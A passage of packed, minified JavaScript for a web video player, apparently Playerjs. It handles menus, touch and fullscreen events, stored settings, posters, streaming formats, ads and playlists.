e=23.1r;e.9a=G;if(e.cj)e.cj();B x=e.gx-fC(o.1W);B y=e.qK-kW(o.1W);if(v.1ai==1){if(I(v.rv)){if(4o(v.rv)!=\'\'){o.xe=v.rv;I(v.Ki)?o.ge=v.Ki:\'\';v.rv==\'1V\'?o.ge=o.d:\'\'}}}yn(x,y);O J};E yn(x,y){if(o.ge.K(o.d)==-1||v.Kp==1||v.52==1){if(!I(o.52)){!v.qf?v.qf="4g":\'\';!v.yA?v.yA="3T":\'\';o.52=1K(\'1R\');B 1C;B n=0;X(B i=0;i<10;i++){if((v[\'rm\'+i]==1&&v.52==1)||i==9){if((I(v[\'rm\'+i+\'t\'])&&I(v[\'rm\'+i+\'a\'])||i==9)){1C=1K("xO");if(i==9){if(v.1a6!=1){1C.xj=o.xe+(v.Kn==1?" "+o.7J:\'\')}F{1p}}F{1C.xj=v[\'rm\'+i+\'t\']}if(i!=9){if(v[\'rm\'+i+\'a\'].K(",0/1")>-1||v[\'rm\'+i+\'a\'].K(",1/0")>-1){B z=v[\'rm\'+i+\'a\'].2E(\',\');1C.xj+=\' (\'+(4P(z[0].1z(4))==1?2T(\'on\'):2T(\'bw\'))+\')\'}if(v[\'rm\'+i+\'a\'].K("2u")==0){o.g6=G;!o.2u?o.S.Kl():\'\'}}1C.6H("i",i);MI(1C);1C.1v("2k",Kr);o.52.1I(1C);n++}}}L(o.52,{"1G-2D":"1ac","2Y-1b":"1","b0-9f":"de","2f":5y(v.qf,0.7)});if(n>1){L(o.52,{"2I":"c8"})}o.52.C.3X="1ad";o.52.mo=KA;o.1W.1I(o.52)}F{4J(o.52)}L(o.52,{"1o":"2c","1d":y,"1a":x,"1G-7H":"1a"});B xA=J;if(o.3c-x<o.52.2l-20&&v.xp!=1){L(o.52,{"1a":x-o.52.2l});xA=G}if(v.1ae==1||xA){L(o.52,{"1G-7H":"2a"})}o.KN=x;o.MP=y;3a(o.qM);o.qM=1J(E(){2Q(o.52)},3J)}}E KA(){3a(o.qM);o.qM=1J(E(){2Q(o.52)},3J)}E Kr(e){B i=e.4q.3o("i");B y;B yj=J;if(i>0){if(i==9){o.ge!=\'\'?23.5M(o.ge):\'\'}F{B x=v[\'rm\'+i+\'a\'];if(x){if(x.K("3R:")==0){if(x.K(",0/1")>-1||x.K(",1/0")>-1){B z=x.2E(\',\');B b=o.S.yk(x,"3C");B u=4P(z[0].1z(4),z[1],b);js(z,u);ym();yn(o.KN,o.MP);yj=G}F{y=x.2E(",");4P(y[0].1z(4),(I(y[1])?y[1]:26))}}if(x.K("2u:")==0&&o.2u){o.2u.3R(x.1z(6))}if(x.K("js:")==0){y=x.2E(",");2m(y[0].1z(3)+\'(\'+(I(y[1])?\'"\'+y[1]+\'"\':\'\')+(I(y[2])?\',"\'+y[2]+\'"\':\'\')+\')\')}if(x.K("1f:")==0){x=x.1t(/\\(1f\\)/g,mn());x=x.1t(/\\(yq\\)/g,d8(I(v.b3)?v.b3:1O.eZ));x=x.1t(/\\(29\\)/g,o.fg);x=x.1t(/\\(bj\\)/g,v.bj);23.5M(x.1z(4))}}}!yj?2Q(o.52):\'\'}}E MI(x){L(x,{"2I":"yu c8","4n-3D":(v.Nf?v.Nf:"55")*2A(v.6I,1)+"%","hn-ff":"0.18M","1D":0.9,"1A":v.yA});x.1v("cm",Nb);x.1v("d5",Na)}E Nb(e){L(e.4q,{"1D":1});L(e.4q,{"2f":5y(v.qf,0.5)})}E Na(e){L(e.4q,{"1D":0.9});L(e.4q,{"2f":"1V"})}o.1q=1y N1();if(o.1q.5L){B ya=(v.N0==1?\'*::-3F-Q-S-1S-11O-qd {2o: 1V!7M;-3F-y9: 1V;}\':\'\');if(v.sb==1&&v.Mg!=1&&(v.MA!=1||!o.1q.ar)&&(v.Mc!=1||!o.1q.lK)){}F{if(o.1q.5L&&v.g2==1){}F{ya+=\'ht::-3F-Q-S {2o:1V !7M;}*::-3F-Q-S-11Q {2o: 1V!7M;-3F-y9: 1V;}*::--3F-Q-S-1L-qd {2o: 1V!7M;-3F-y9: 1V;}\'}}B 1C=1O.1K(\'C\');1C.1E=\'1G/L\';1C.1I(1O.Ma(ya));o.1W.1I(1C)}if(o.1q.rr){v.4b==1&&v.11S==1?v.4b=0:\'\'}if(o.5w==0){if(o.1W.3h==15&&!o.qb&&v.M8>0){L(o.1T,{"1b":v.M8})}}if(I(v.yd)){v.1c.hE=v.yd}if(I(v.q5)){v.1c.qa=v.q5}if(I(v.1S)){o.3e=v.1S}j3();1J(E(){js("92");if(v.aU){if(1U v.aU==\'E\'){v.aU=v.aU.a6};2m(v.aU+(v.aU.K(\'()\')==-1?\'("\'+v.id+\'")\':\'\'))}},1)}E j3(){1h("j3");o.W=1y M1();if(!v.2z){v.2z="?"}if(v.pl){v.2z=v.pl+o.fc}o.q4=q0();o.LR=0;o.5O=LZ();if(o.5O){if(3j.4N("wm")!=26){o.jb=3j.4N("wm")}F{o.jb=q0();3j.7w("wm",o.jb)}if(v.wq==1){if(3j.4N("w7")!=26){o.6W=3j.4N("w7");if(3U(v.dx)){if(v.dx.K(o.6W)>-1){o.6W=26}}}}if(v.LW==1){if(3j.4N("vW")!=26){v.dv=3j.4N("vW")}}X(B i=0;i<o.dl.R;i++){if(v[\'LV\'+o.dl[i]]==1){if(3j.4N("Me"+o.dl[i])!=26){}F{v[o.dl[i]+\'s\']=0}}}8E("11Y");8E("11R")}o.aj=o.7y.1z(o.7y.K("://")+3);if(o.aj.K("#")>0){o.aj=o.aj.1z(0,o.aj.K("#"))}if(o.5O&&v.du==1){o.42=1y Mf()}if(v.sI==1){o.3v=v.11u;Se(o.1T,"3v",G)}v.dq==1&&v.sI==1?o.dq=1y 11y():\'\';v.ab==1?11z():\'\';if(v.11B==1){o.dI=1y 11E();o.dI.pW()}o.Q=1y Mw(v.2z);if(!o.1q.2i||v.ap==1){o.1W.1v("11Z",E(){o.5h=G;o.pU=G;o.S?o.S.Mv():\'\'});o.1W.1v("Mu",E(e){if(!o.3Z){if(v.1F.al>0){3a(o.Mt);o.Mt=1J(E(){if(o.5h!=o.pU){o.5h=o.pU;o.S.w5()}},v.1F.al*2j)}F{o.5h=J}o.pU=J;if(o.S){o.S.qz()}}})}if(!o.1q.2i){o.1W.1v("Ms",E(e){o.3Z=G});o.1W.1v("aJ",E(e){o.3Z=J;if(!o.5N){o.as=J;o.f1=J}if(o.1q.hj&&o.1q.ap&&o.2g){1J(E(){o.5h=J;o.S.w5()},4k)}1J(E(){o.7n=G},4k);if(o.1q.2i&&o.S.uA()){}F{o.S?o.S.fS(e.6u,e.ak):\'\'}if(v.fK==1){if(o.S.bK()){o.S.8I()}}});o.1W.1v("Mp",E(e){if(I(o.S)){if(o.3Z){o.S.gc(e.6u,e.ak)}F{o.S.ux()}}})}if(o.1q.2i){23.1v("12t",RO,J)}v.h1==1&&1U Mq==\'E\'?o.h1=1y Mq():\'\';o.44.1v("f0",E(e){if(e.8J){o.h8=e.8J.R}o.3Z=G;o.5h=G;o.qi=J;qj("1S",e)},{fT:G});o.44.1v("aP",E(e){if(e.8J){o.h8=e.8J.R;if(o.h8>1){o.wt=1}}if(o.3Z){o.qi=G;qj("Mh",e)}},{fT:G});o.44.1v("bT",E(e){o.3Z=J;1J(E(){o.5h=J},4k);if(v.qo==1){B iQ=1y 4T().5Q();if(iQ-o.7X<(v.jh?v.jh:0.3)*2j){se(e)}}!o.qi&&o.h8<2&&o.wt!=1?jV(e):\'\';o.qi=J;o.h8=0;if(e.8J.R==0){o.h8=0;o.wt=0}qj("5D",e)},{fT:G});2X{23.1O.1v("aJ",E(e){o.7n=J;if(!o.5N){o.as=J;o.f1=J}if(o.3Z&&o.S){o.3Z=J;o.S.fS(e.6u,e.ak);o.S.qz()}if(!o.5h&&!o.1q.2i&&!o.1q.tv){o.S.do();if(o.3u){o.3u.aG()}}})}2B(bQ){}23.1O.1v("Mp",E(e){o.S&&o.3Z?o.S.gc(e.6u,e.ak):\'\'});o.1W.1v("f0",E(e){o.hj=G;o.3Z=G},{fT:G});o.1W.1v("bT",E(e){o.hj=J;o.3Z=J},{fT:G});23.1O.1v("aP",E(e){if(o.S&&o.hj){o.S.gc(e.8J[0].gx,e.8J[0].qK)}},{fT:G});23.1O.1v("12w",E(e){B x=e.4q.qI.qG();if(x==\'wZ\'||x==\'x5\'||x==\'Mn\'){O}F{o.S?o.S.Mo(e):\'\'}});23.1O.1v("12x",E(e){B x=e.4q.qI.qG();if(x==\'wZ\'||x==\'x5\'||x==\'1R\'||x==\'Mn\'){O}F{o.S?o.S.Ml(e):\'\'}});if(o.9z){x7(a8.1O,Qp)}x7(1O,Rn);E x7(x,z){B y=[\'\',\'qE\',\'3F\',\'ms\',\'12D\'];if(x){X(B i=0;i<y.R;i++){x.1v(y[i]+(i<y.R-1?"12E":\'\'),z,J)}}}if(!I(o.gv.8t)){1h("12F");O}F{o.gv.8t.1v(\'62\',s7,G)}if(!o.1q.2i){o.44.1v("2k",jV,J);if(v.sc==1&&v.qo==1){o.44.1v("12G",se,J)}}s0();if(v.4B){v.4B.on==1?o.4B=1y 12H():\'\'}v.6T==1?o.6T=1y 12I():\'\';v.hi==1?o.hi=1y 12q():\'\';o.S=1y wC();if(v.d6.RI){o.qA=v.d6.RJ}bD();fk();if(o.5O){if(v.wI==1&&v.1P!=0&&!o.1q.2i){if(3j.4N("wJ")!=26){v.1P=3j.4N("wJ")}if(3j.4N("jG")==1&&v.ql==1){v.41=1}}if(v.RH==1){B sp=3j.4N("Rz");if(I(sp)){if(sp.K(\'.\')>0&&o.hF){o.W.d1(sp,1)}F{if(o.5K){B ho=o.5K.K(sp);ho==-1?ho=o.5K.K(sp*1):\'\';if(ho!=-1&&o.S.Rp(\'5j\')){o.b4=ho;o.Q.d1(o.5K[ho])}o.S.RC()}}}}B wP=J;if(v.wW==1){X(B j=0;j<o.db.R;j++){if(3j.4N("bz"+o.db[j])!=26){v[o.db[j]]=3j.4N("bz"+o.db[j]);wP=G}}}if(o.1q.2i){if(!wP){v.wV&&v.wV>-1?v.jT=v.wV:\'\'}if(I(v.S7)){v.RQ=v.S7;3U(v.Ro)?v.S3=v.Ro:\'\'}}}if(o.42){B f=o.42.ba();if(f.t&&f.d){o.S.fL(f.t,f.d);o.S.4j(f.t,f.d);v.1g=f.d}}o.W.4O(v.1P);if(v.41==1){o.W.6t();o.S.6n()}o.9S=1y yv();if(v.8r>0){if(v.fK==1||o.bu<120){L(o.1T,{"2N-6G":(v.8r+"px")});L(o.1W,{"2N-6G":(v.8r+"px")})}F{11n()}}if(I(v.6Q)){vN("6Q")}if(I(v.9d)){vN("9d")}if(I(o.1c)){js("1c")}if(v.8w==1&&v.11m==1){o.W.qq()}X(B i=2;i<10;i++){if(I(v["fI"+i])){if(v["fI"+i]=="2i"&&o.1q.2i){4P("fI",i)}}}1J(s7,4k,G)}E jV(e){if(o.tM[o.44]>2){O}o.tm=G;v.jh==0?v.qo=1:\'\';if(o.s9&&v.rQ==1&&!o.1q.tv){se(e)}F{B t=(v.jh?v.jh:0.35)*2j;sa();3a(o.QH);o.QH=1J(E(){o.9y=0},t+4i);if(v.qo==1||(v.sc==0&&v.1Z.sR!=1)){uE()}F{o.s9=1J(uE,t)}}o.9y++}E uE(){sa();if(o.1q.2i){if(o.S.uA()){if(o.3f&&v.qn==1){o.W.6S();v.qn=0}o.S.ux();O}if(o.iV){if(v.QE==1&&v.10k==1&&o.1q.dE){O}if(v.g2==1&&v.10l==1&&o.1q.5L){O}}}if(o.9y>1&&v.1Z.sR==1){o.9y=0;O}o.9y=0;v.rQ==1?o.W.jV():\'\'}E se(e){sa();B y=J;if(v.1Z.sR==1){if(e){if(v.1Z.10m==1&&!o.1q.2i){}F{B x;if(o.1q.2i){x=e.10n;if(!x){if(e.y5){x=e.y5[0].gx-fC(o.1W)}}}F{x=e.10o}if(x){if(x<o.3c/2){if(x<o.3c*20/100){4P("4D","-"+2A(v.1Z.Qt,10)*o.9y);v.1Z.2P==1&&v.1Z.Qr==1?7Q(\'4D\',0):\'\';y=G}}F{if(x>o.3c-o.3c*20/100){4P("4D","+"+2A(v.1Z.Qt,10)*o.9y);v.1Z.2P==1&&v.1Z.Qr==1?7Q(\'4D\',1):\'\';y=G}}if(y){if(e.cj)e.cj()}}}}}if(!y){if(v.sc==1){if(v.sb==1&&o.1q.2i){}F{o.2g?o.W.8d():o.W.8v()}}}}E sa(){3a(o.s9);o.s9=1X}E s7(x){if(o.Qo!=o.1W.2l){x?o.Qo=o.1W.2l:\'\';s7()}F{fk()}}E fk(){B y=J;if(o.aQ!=o.1W.2l||o.bu!=o.1W.3h){y=G}s0();o.S?o.S.62():\'\';o.Q.62();y&&!o.2g?js("62",o.aQ+\',\'+o.bu):\'\'}E s0(){B xw=o.1W.2l;B xh=o.1W.3h;if(o.S){if(v.w1==1){if(v.1c.1o!="2H"){B x=o.S.gS("Ri")+o.S.gS("1d")+5+o.S.gS("Rh")+2A(v.10w,0);L(o.1T,{"1b":x})}}}if(o.5w>0&&!o.2g&&!o.fm){xh=xw/o.5w+2A(v.vX,0);L(o.1T,{"1b":xh})}if(!o.2g&&!o.fm&&!o.bv){o.aQ=2G.4z(xw);o.bu=2G.4z(xh)}if(o.1q.2i&&o.2g&&v.vd==1&&bh.fy){if(o.5w>0){if(o.5w<1){B sp=bh.fy.vV(\'QK\');if(sp!==1X){sp.9M(E(){}).2B(E(e){})}}F{B sp=bh.fy.vV(\'te\');if(sp!==1X){sp.9M(E(){}).2B(E(e){})}}}F{B sp=bh.fy.vV(\'te\');if(sp!==1X){sp.9M(E(){}).2B(E(e){})}}}o.3c=xw;o.4F=xh;if(I(v.29)&&o.S){v.29!=\'\'?o.S.Re():\'\'}if(I(o.ml)){o.Q.1M(o.ml)}if(o.P&&!o.2g){o.P.3b()}o.3u?o.3u.3b():\'\';o.dI?o.dI.3b():\'\';o.6T?o.6T.3R(\'62\'):\'\'}E bD(){o.W.rY(v);X(B x in v){if(v.2r(x)){if(x.K("29")==0){if(v[x]!=\'\'){o.xY=v[x];o.W.bD(x)}}}}o.hi?o.hi.Rd():\'\'}E aX(1f,1T,1M){if(1f){if(1f!=\'\'){if(v.d0==1){1f=d0(1f)}if(1T==o.2t&&1f==o.xz){}F{if(1f.K("#"+v.fh)==0){1f=o[o.fd[0]](1f)}if(1f.K("#0")==0){1f=gf(1f)}1f=xK(1f);if(I(v.QR)&&1f.K("//")==-1){1f=v.QR+1f}B s="lO";if(1M=="3k"){s="yx"}if(1M=="1V"){s="2q"}if(1M=="R5"){s="100% 100%"}if(1f.K(\' fA \')>0&&1T==o.2t){o.l7=1f.2E(\' fA \');2S(o.xR);o.xR=5t(QU,2A(v.ZZ,2)*2j);o.gA=0;1f=o.l7[0]}1f=1f.1t(/ or /g,\'"),1f("\');1f=1f.1t(/\\s/g,\'%20\');L(1T,{\'2f-6z\':\'1f("\'+1f+\'")\',\'2f-fw\':\'no-fw\',\'2f-1o\':\'5G\',\'2f-3D\':s});1B(1T);1T==o.2t?o.xz=1f:\'\'}}}};E QU(){if(I(o.l7)&&I(o.gA)){o.gA++;if(o.gA>=o.l7.R){o.gA=0}aX(o.l7[o.gA],o.2t,v.gr)}}E 10e(x){if(x.on==1&&I(x.3d)){x.3d=xK(x.3d);B y=1K("1R");if(x.3d.K("2Z")>-1||x.3d.K("//")==0){B z=1K("4C");z.3d=x.3d;y.1I(z)}x=bm(x,v.QT);x=5n(x,\'2L\',\'2L\');L(y,{\'1o\':\'2c\'});if(x.1o.K("2H")>-1){L(y,{\'2H\':x.fe})}if(x.1o.K("2a")>-1){L(y,{\'2a\':x.5c})}if(x.1o.K("1d")>-1){L(y,{\'1d\':x.9g})}if(x.1o.K("1a")>-1){L(y,{\'1a\':x.4y})}o.1T.1I(y)}};E Rn(){if(o.2g&&!vH()){o.W.vn(G);o.1q.sK?fk():\'\'}F{if(o.fm||o.5h){vH()?o.2g=G:\'\';o.W.tE()}}1h("2g",o.2g)}E Qp(){if(v.sI==1){Se(o.1T,"3v",G)}}E 14z(){1h("fy "+bh.fy.sG)}E RO(){if(2G.tD(23.fy)===90){1h("te");if(v.QI==1){B ok=G;if(v.RB==1&&!o.1S){ok=J}if(v.RX==1&&!o.1L){ok=J}if(o.aa){ok=J}if(o.P){ok=G}!o.2g&&ok?o.W.8v():\'\'}}F{1h("QK");if(v.QI==1){o.2g&&v.vd!=1?o.W.8d():\'\'}}}E vH(x){!x?x=1O:\'\';B y=J;2X{y=!!(x.156||x.157||x.158||x.159||(x.15a!=1X))}2B(e){y=J}O y}E R9(x){O x.2l==0&&x.3h==0};E sm(){X(B x in o){if(x.K("Ra")>-1){2S(o[x])}if(x.K("8V")>-1){3a(o[x])}}1h("Ya")}}',62,5731,'|||||||||||||||||||||||||||||||||||||var|style||function|else|true|this|exist|false|indexOf|css|||return|vast|media|length|controls||but||actions|for|width||||||||||||left|height|playlist|top|control|url|duration|log|time|icon|key|action|settings|pjstg|position|break|system|event||replace|hide|addEventListener|case||new|substr|color|show|tmp|opacity|type|toolbar|text|playlist_dic|appendChild|setTimeout|createElement|play|scale|innerHTML|document|volume|events|div|start|container|typeof|none|frame|undefined|hls|hotkey|||svg|window|||null|||title|right|stop|absolute||faction|background|fullscreen|tag|mobile|1000|click|offsetWidth|eval|vpaid|display|set|auto|hasOwnProperty||poster|share|push|Event|vasturl|error|file|existv|catch|pip|transform|split|file_type|Math|bottom|padding|extensions|tip|margin|open_action|border|parseInt|icons|hide2|data|clearInterval|Lang|stroke|linear|Play|try|line|http|||||||||||clearTimeout|Resize|screen_w|src|seekto|muted|org|offsetHeight|www|localStorage|fill|VAST|tiptext|_type|getAttribute|Pause|pointer|xmlns||xlink|droplist|visibility|vastcontainer|removeChild|vasttype|hidden|xml|files_quality|linkurl|size|scaleX|webkit|scaleY|current_quality|VPAID|2000|youtube|path|options|xhr|clr|onError|vast_|api|object|ffffff|exist2|handle|block|zIndex|getElementsByTagName|mouseDown||mute|continue|mediascale|mediacontainer||random|plid|||media2|autoplay|cursor|floatleft|pause|attr|000000|Seek|200|Duration|500|dash|parseFloat|font|trim|urls|target|uitxt|isVpaid|removed|keys|files|visible|subtitle|marginleft|round|_|chromecast|img|seek|ShowOrHide|screen_h|obj|Remove|C11|show2||C10|rgba|getItem|Volume|apiProcessor|plstart|quality|preload|Date|vimeo|transition|vastUrl|delete|over|uiskip||settings2|rightmenu|C12||||||Time|paused|is_hls|marginright|dom|custom|_from|CheckColor|mouseHere|_to|speed|onOut|sbt|string|MarginPadding|JSON|vpaidframe|Action|ll1I||setInterval|charAt|tagvideo|aspect|values|hex2rgb|f2title|pjsdiv|js3|Object|end|casting|int|center|removeEventListener|seconds|folder|files_speed|ios|open|volumewheel|storage|butPosition|getTime|parentNode|lIll|gradient|box|1999|canvas|Motion|remove|C13|||resize||||||||sec|valuefontsize|Error|skip|onOver|vastloader|Hls|f2value|arr_down|vast_loaders|f2action|value|arr_up|refresh|live|m_to|menuproc|vpaidslot|shuffle|Mute|clientX|cut|isLive|uiplay|_value|image|empty|isVisible|m_type|airplay|dechar|die_error|radius|setAttribute|globalfs|bgcolor|val|plx|animation|pljssglobal|order|pjs|midroll|max|Unmute|effects|ftitle|evntclk|default_quality|valuecolor|uiprogress|bga|||||||||||UpdatePlaylist|overflow|skipTime|com|parse|body|toString|onClick|solid|UpdateText|pointerEvents|is_dash|dash_created|focus|slice|captions|unmute|minutes|download|control2|uix|backgroundColor|setItem|code|href|adsystem|message|status|mp4|vast_loadtxt|UpdatePlay|gaTracker|ease|align|activeiconsize|version|File|safari|important|ctx|l1lI|preroll|PluginHotIcon|line3|cuid|redirect|close|mobileseek|motions|clicktime|tips|VastInfo|||||||||||wrapper|aover|obj2|Normalscreen|bgpaddingright|audiotrack|SetQuality|next|vast_and|ll1l|unmute_volume|FindBut|default|gif|String|bgpaddingleft|onTimeupdate|rounding|hlsconfig|contentWindow|uimute|Fullscreen|pass|f2i|creative|_url|channels|embed|intro|min|SettingsTimers|vastType|waiting|playedstore|Settings|touches|getElementById|vast_replace|_status|https|onclick|isImg|current_audiotrack|ima|bordercolor|bg2|_show|timeout|Impression|hours|noads|tipcrn||uibuffer|init||files_audiotrack||onEnded||||cancelBubble|timer|inline|overlay|realfullscreen|space|margintop|Il1l|txt|vast_poster|onPlay|leftBg|iframe|VastInsertAnd|alpha_div|current_url|info|Value|reload|onMute|out|Events|ended|bgaover|clicks|parentIframe|toolbarHidden|lastwheel|ShowPoster|fvalue|floor|location|impression|C15|subs|is_sleep|buffered|points|then|is_ws|pipwebkit|HLS|icn|ErrorLoad|alert|Advertising|files_quality_ag|metadata|line0|vast_volume|tmp2|pnt|control_|Tip|stretch_width|hlsquality|vpaidcompleted|concat|name|VastRemoveAndPlay|parent|vast_or|ispipkit||ads||ResizeText|rule|area|isVastBgLoad|3px|href2|clientY|hideleavetimeout|Waiting|lines|customtext|desktop|playing|iphone|hidden_volume_over||linecap|End|bgpaddingtop|fbg|uiunmutebut|onload|_Event|Sub|elm|preventDefault|StopWaiting|bgcolorover|Close|filter|scroll|mouseup|send|fltrs|Arrows|normal|vpdevnts|touchmove|normal_w|span|actionstt|bgpaddingbottom|ready|reloadTimer|srch|Poster|float|ytag|white|||parent_domain|current_speed|vpaid_t|charCodeAt|vpaidCallbacks|HlsLevelsLength|cutted|flag|bitrate|always|prt||track||screen|onWaiting|label|||UpdateObject|vertical|wrap|Background|onMouseUp||uit|10px|normal_h|fullscreen_process|off|_hide||pljs|_css2|m3u|_cstm|Title|navigator|scrollLeft|Zoomed|pld|pause_before_vast|add|SettingsVisible|circle|_cul|destroy|stage_x|stage_y|err|evntout|rotation|touchend|20px|_keyStr|scrollbgcolor|delta|transparent|evntovr|||||loaded|getAdVolume|iconscolor|Retimer|5px|901|switch|||audiotracks|responseText||hls_created|qrts|replay|stopPropagation|childNodes||mouseover|||curtain|motion_id|slow_unmute|files_subtitle|||Stop|but_x|||nonzero|Switcher|_preloaded|media_error|f2id|HideControl|butplstart|domain|script|thumb|loop|nativecontrols|CalculateClick|ShowOrHideProcessor|hlsaudio|line1|skipTime2|Hide|mobileseektime|PlaylistNext|decode|console|salt|Playlist|line3value|qualities|vast_impressions|fplace|SetSpeed|title2|gao|cmpns|mouseout|control_title|VastNext|encodeURIComponent|_rb|search|sub_options|browser||nowrap|reloadto|xbg|textContent|ldr|eventName||vsts||plhistory|SettingsClose|pauseroll|minify||outro||timestore|default_audio|but_space|forbidden_quality|Clickable|pjs_i|CustomSwitch|but2|cubic|StyleItem|android|levels|vmap|currentTime|quiz|vast_unmutehover|channel|currentFile|native|container_h|deltaY|videoHeight|source|control_adlabel|volumewheelin|container_w|CreateItem|Remove2|active|DashLevelsLength|remainigs|Home|8px|event_y|last_skiptime|event_x|but_y|fzoom|range|PlaylistVisible|line_width|onMove|onPause|line2|prev||hiddenwidth|stout|customline|HidePoster|buffer|shuffle_|toend||icns||ActionPlaylist|300|Scale|contains|scrollTop|StopBuffering|bgbrovr||onSeeking|onSeeked|PlaylistPrev|onVolume|onDuration|imp|CreateHLS|hidejustfull|RemoveAndPlay|timeline|iconsover|hidedown|speed1|items|toolbar_hide|forcehide|iconangle|controlover|files_|ellipse|PipWebkit|PlaylistNextExist|handleicon|vpaidstarted|ScrollTo|floatwidth|onMeta|UpdateTime|400|referrer|touchstart|hidden_volume_over_process||is_visible|wholeText|vast_longtimeout|tagframe|vast_longtomsg|answer|pljssglobalid||_preload|pltxt||marginbottom|spacing|titlestore|enc2|onScreenClick|SetAudioTrack|MainResize|fontSize|fullscreen_start||pljsplayfrom_|L12||0010577|sizing||err404v|uiplay2|repeat|fff|orientation||and|mediapip|findLeft|pjs_id|mobileseekstart|qbr2|LBsriv48gy9vmVl|NewFile|design|_x|hidevideo|Played|pjswrp|marginproc|cpm|progresstimes|apiprm|toolbar_margintop|StageMouseUp|passive|l1ll|join|bgpadding|link|overlays|wait_url|ObjectFit|_step|nativefullios|ratio|_lastime|uifull|shareme|rldcnt|hidevpaid|vpaidvideostarted||Reload|StageMove|match|brandurl|fd0|or0|RemoveCurtain||_ease|starttimeout|2px||Curtain|nomute|L11|texts|poster_scale|push_wait_int|VastAddPreload|handle_width|frameresize|showovercontrol|pageX|current|textTracks|pstrsi|handlewidth|control_line|second|ll11|subtitle_on|Toggle|overopentimeout|vpaidstopped|seeking|open_settings|fontsize|coh|opn|onUnmute|postroll|isWrapper|vastclick|PlaylistG|dontplay|x_control|Extension|pjstat|setAdVolume|VastError|other|plfolder|geo||loading|icon2|brightness|rightside|saturate|tchs|adsinchain|justshow|lang|pic||vpaid_waitstart|Skip|settingsovertimer||mediatags|touch|enc3|skpbt|sttx|letter|spd||FindPlStart|butNames||video|load|toggle|hdicon|state|HideInterval|VastRecover|dur|textArea|rightbs|stretch_with_volume|autoplaylist|line_speed|default_style|nbsp|showoverto|documentElement|base64|pointed|frm|hls_config|maxBufferLength|f2bg|timeFormat|bgg|600|custom_speed|topBg|abc|hls_force|create|nocontrols|update|groupId|resume||ControlClick|compilation|hideonpause|ToolbarDown|XHR|flip|expand|C16|vast_timeout|Airplay|||||kbps||0259804|PlaylistPrevExist|posterhide|indOf||changeheight|onmouseout|removeAttribute|tippointer||relative|user|onmouseover|checkFont|select|polygon||Rot|vmaps|Array|control_full|CustomText|airplayed|Cut|write|vpd|adblock|destroyed|google|ad_ands|readyState|ad_ors|thumb_width|now|7272138|hlsautoquality|tipbga|addClick|nativefull|mp3|vast_adid|startAd|00|tbi|ni2|mpi|Ready|downin|copied|wheelstep|HandleWidth|l3v_show|pjs_parent|pl_first_id|userid|offsetLeft|ssfontsize|hmaxk|canvas2|ctx2|dclckto|vpaid_slotinframe|midrolls|_prevIcon|js_events|postMessage|ymax|vpaidframe_int|playsinline|rxml|volumescroll||vpaid_int2|uijs|htto|galabels|sourceBuffer|6px|letterspacing|33571875|resizePlaylist|scaleover|playlist_source|hls_stuck_time|played|pljsmute|va2l|vast_skip2right|ResizeSettings|qbr1|UpdateSpeed|file_separator|skipAd|onSkip|paddingtop|autohide|recover|1830479|sub_bottom|crtvs|ScreenClick|details|hidetimeout|stretchonfullscreen|xtitle|yamtrid|RemoveControl|clicked|HistoryPlaylist|tipbg|tipbgcolor|mobileseeknow|bottomside|created|scrollarrows|PlaylistControls|onOutSkip|999|shr|VastLoader|ScrollOverOut|rnd|RemoveForNextAd|sub_settings_on|imps|sub_shift|uiposter|vast_stop|adxml|Wrapper|heartbeatInterval|tippadding|jpg|buffering|nopauseplay|limitmaxwidth|SubtitleSettingsMenu|05|headfontsize|sub_color2|FileTo|clickmargin|3000|Thumbs|Init|SetSubtitle|getAdDuration|StyleLine|vast_duration|rotation2|alpha|fit|MuteIcon|hidden_volume|hideoutmute|rotate|vast_volumecolor|quartile|compilations|rect|playerid|vpaidvolume2|StyleArrow|findTop|setSpeed|sxs|KeyPlusUp|PjsWrapper|998|mode|gatracked|clickarea|scrollleft|seeking_time|pstrs|Mouse|youtu|file2_separator|pip_quality|videoWidth||SetSetting|C14||gain||shadow|pljsplayed_|autoQuality|SettingsN|vpaidskipped|skipimp|onplay|bgh|embedvars|floatheight|||shareiconscale|playersize|origin|not|_blank|control_buffer|autoLevelCapping|while|hand|currentLevel|hlschangequality|RenewPoints|KeyPlusDown|20816|NativeControls|ipad|speeds|AfterVast|hidewithoutmoving|contain|616046|swipev|toolbarInterval|pp2|heartbeat|offsettimer|HideProof|_max_order|skipoffset|87798468|_control_|cftlr|||||days|ShowForce|HideForce|BufferStop|FltrVal|normalscale|ToolbarShow||iconreplay||handlehide|vpaidslot2|AddEvnt|TipText|Off|prm|custom_aspect|img_int|Href|onmousemove|_activeIcon|VstLdTxt|||onTagError|48743763|TagPlay|vpaid_mute_impression|platform|left0|QualityChangedNoHand|vast_remove|m3ut|chrome|seeked|_seekaftervast|file3_separator|svg0|ShowTip|result|gaTrackPlay|scrollarrowsize|playlist_title|sub|timebreak|current_file|wait_to|parentElement|gifed|VolumeWheelX|poster_a|head|win|fromCharCode|brd|Loaded|mini|_fullscreen_end|navigationUI|Resume|classList|BgBrAct|PluginSub|Loading|timeld|newfile|scrollarrowcolor|_lastactbut|rld|copyObject|fspr|vars|full|poster_aover|sub_sizeproc||fid|audiosrc|sub_upload|Subtitle|PipSize||CreateDASH|SelectText|1638617|selection||Status|L10|FileType||AudioContext|RemoveMedia|Update|facebook|timerTime|prefile|nops|shareiconscaleover|_speed|getHLS|HlsUpdateAudio|loadLevel|square|mlr|picture|urls_and|700|pjs_share_link_|cu2|hdicon2|getQuality|dashquality|files_channel|fileTimeout|480p|MediaReady|changeAspect|nopause|actplay|vastfrombg|stuck|dvrtime|onLoadStart|mediaSource|fatal|response|L19|HlsLevel|6642813|copy|037|isTypeSupported|4007312||sepia|44913473|Recover|unmuteplease||_stopped|_ended||53790984|85799141|1297379||twitter|153204|isNaN|0933314|complete|edge|getDASH|covervideo|MidrollOverlay|ssflyp|done|VastAndLimit|wheelinterval|VastBgLoad|adscounter|Load|showinterval|stty|vast_type|vpaid_starts|UpdateVars0|UpdateVars|autonextopenfolder|pauserollonplay|Download|VastInsertOr|rldplay|resizeonwidth|eventstracker|_t|VastVisible|NativeExitFs|limitwidth|omt|VastVideo|find||floatlimitwidth|fcdef|adsfirst|stretch_width_last|ResizePlaylist|yaCounter|StopMedia|resizeonplay|_steps|errorMessage|mtp|contentDocument|opera|PlaylistError|loading_error|Ended|restart_audio|plurls|||900|240p||_hlssubtracks|||audioTrack|onStep|360p|current_plurl||wait|scrollwidth|CreateShare|worked|HidePoster2|leftandrightpadding|sub_reset|sub_color|but_h|autoprevopenfolder|onerror|sub_bgcolor|sub_bga|sub_shadow|sub_weight|sleeptim